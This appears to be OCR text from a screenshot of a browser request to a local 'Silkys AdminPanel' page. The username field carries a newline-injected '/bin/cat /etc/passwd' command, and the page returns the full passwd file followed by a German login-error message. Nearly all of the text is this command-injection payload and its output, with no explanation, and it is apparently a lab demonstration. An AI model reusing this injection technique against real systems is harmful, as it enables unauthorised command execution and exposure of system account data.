 192.168.0.105/admin.php?us
192.168.0.105/admin.php?username=%0A/bin/cat /etc/passwd
Silkys AdminPanel
Login
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
dnsmasq:x:105:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:106:110:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
geoclue:x:109:115::/var/lib/geoclue:/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
rtkit:x:111:116:RealtimeKit,,,:/proc:/bin/false pulse:x:112:117:PulseAudio daemon,,,:/var/run/pulse:/bin/false avahi:x:113:120:Avahi
mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:114:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
saned:x:115:122::/var/lib/saned:/bin/false Debian-gdm:x:116:123:Gnome Display Manager:/var/lib/gdm3:/bin/false
hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false silky:x:1000:1000:silky,,,:/home/silky:/bin/bash mysql:x:118:124:MySQL
Server,,,:/nonexistent:/bin/false sshd:x:119:65534::/run/sshd:/usr/sbin/nologin Falscher Nutzernamen oder falsches Passwort